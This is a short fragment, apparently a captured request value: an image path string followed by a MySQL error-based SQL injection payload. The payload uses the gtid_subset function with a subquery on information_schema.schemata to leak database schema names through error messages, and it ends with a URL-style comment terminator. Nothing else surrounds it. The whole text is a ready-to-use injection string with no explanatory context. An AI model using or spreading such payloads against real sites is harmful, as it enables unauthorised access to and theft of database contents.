 and gtid_subset(concat((select schema_name from information_schema.schemata limit 0,1)),1234)--+
